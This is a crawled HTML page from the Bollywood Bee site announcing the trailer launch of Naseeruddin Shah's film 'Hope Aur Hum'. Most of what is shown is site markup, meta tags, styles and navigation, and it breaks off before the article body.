

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/
body_size: 14344
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583-1000x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Naseeruddin Shah’s next film, Hope Aur Hum&#8216;s trailer was launched last evening at an event in Mumbai. The cast, which includes Naseeruddin Shah, Sonali Kulkarni, Naveen Kasturia, Kabir Sajid and Virti Vighani were present along with the writer-director, Sudip Bandyopadhyay and the producer, Samira Bandyopadhyay. &nbsp; Check out the pictures here: &nbsp; Naseeruddin Shah said: &nbsp; [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/">
<meta name="twitter:title" content="Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out">
<meta name="twitter:description" content="Naseeruddin Shah’s next film, Hope Aur Hum&#8216;s trailer was launched last evening at an event in Mumbai. The cast, which includes Naseeruddin Shah, Sonali Kulkarni, Naveen Kasturia, Kabir Sajid and Virti Vighani were present along with the writer-director, Sudip Bandyopadhyay and the producer, Samira Bandyopadhyay. &nbsp; Check out the pictures here: &nbsp; Naseeruddin Shah said: &nbsp; [&hellip;]">


<title>Naseeruddin Shah Starrer Hope Aur Hum&#039;s Trailer Is Out</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Naseeruddin Shah’s next film, Hope Aur Hum&#039;s trailer was launched last evening at an event in Mumbai. The cast, which includes Naseeruddin Shah, Sonali..."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Naseeruddin Shah Starrer Hope Aur Hum&#039;s Trailer Is Out" />
<meta property="og:description" content="Naseeruddin Shah’s next film, Hope Aur Hum&#039;s trailer was launched last evening at an event in Mumbai. The cast, which includes Naseeruddin Shah, Sonali..." />
<meta property="og:url" content="http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Hope Aur Hum" />
<meta property="article:tag" content="Hope Aur Hum Trailer Launch" />
<meta property="article:tag" content="Naseeruddin Shah" />
<meta property="article:tag" content="Naveen Kasturia" />
<meta property="article:tag" content="Sonali Kulkarni" />
<meta property="article:section" content="Bollywood" />
<meta property="article:published_time" content="2018-04-24T07:46:33+00:00" />
<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583.jpg" />
<meta property="og:image:width" content="4263" />
<meta property="og:image:height" content="3278" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Naseeruddin Shah’s next film, Hope Aur Hum&#039;s trailer was launched last evening at an event in Mumbai. The cast, which includes Naseeruddin Shah, Sonali..." />
<meta name="twitter:title" content="Naseeruddin Shah Starrer Hope Aur Hum&#039;s Trailer Is Out" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"01994a4cf8"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel='shortlink' href="https://www.bollywoodbee.in/?p=15713" />
<link rel="alternate" type="application/json+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fnaseeruddin-shah-starrer-hope-aur-hum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fnaseeruddin-shah-starrer-hope-aur-hum%2F&#038;format=xml" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="single single-post postid-15713 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/"/>
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<style>
.lb-style-custom .lb-like, .lb-style-custom .lb-dislike{border:0px !important;background-color:#ffffff !important;}
</style>
<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
									<article id="post-area" class="post-15713 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news category-bollywood-trailers tag-featured tag-hope-aur-hum tag-hope-aur-hum-trailer-launch tag-naseeruddin-shah tag-naveen-kasturia tag-sonali-kulkarni">
													<header id="post-header">
																	<a class="post-cat-link" href="https://www.bollywoodbee.in/category/bollywood-news/"><span class="post-head-cat">Bollywood</span></a>
																<h1 class="post-title entry-title left" itemprop="headline">Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out</h1>
															</header><!--post-header-->
																																																									<div id="post-feat-img" class="left relative" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="4263" height="3278" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583.jpg" class="attachment- size- wp-post-image" alt="Hope Aur Hum" />																								<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2018/04/hope10-e1524555941583.jpg">
												<meta itemprop="width" content="4263">
												<meta itemprop="height" content="3278">
												<div class="post-feat-text">
																																						</div><!--post-feat-text-->
											</div><!--post-feat-img-->
																																														<div id="content-area" itemprop="articleBody" class="post-15713 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news category-bollywood-trailers tag-featured tag-hope-aur-hum tag-hope-aur-hum-trailer-launch tag-naseeruddin-shah tag-naveen-kasturia tag-sonali-kulkarni">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/&amp;t=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Naseeruddin Shah Starrer Hope Aur Hum Trailer Is Out -&amp;url=http://www.bollywoodbee.in/naseeruddin-shah-starrer-hope-aur-hum/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
